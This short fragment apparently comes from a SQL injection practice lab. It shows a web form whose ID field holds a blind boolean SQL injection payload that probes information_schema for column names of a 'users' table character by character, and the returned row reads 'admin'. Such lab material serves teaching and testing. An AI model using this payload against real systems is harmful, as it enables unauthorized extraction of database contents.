 Submit
ID: 1’ and ascii(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1))=117 #
First name: admin
Surname: admin